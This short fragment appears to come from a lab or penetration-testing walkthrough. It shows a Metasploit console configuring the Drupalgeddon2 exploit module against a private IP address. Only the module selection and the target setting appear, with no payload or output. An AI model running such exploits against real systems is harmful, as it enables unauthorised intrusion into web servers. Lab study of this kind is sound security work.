 View the full module info with the info, or info -d command.
msf exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.109.158
rhosts => 192.168.109.158
msf exploit(unix/webapp/drupal_drupalgeddon2) >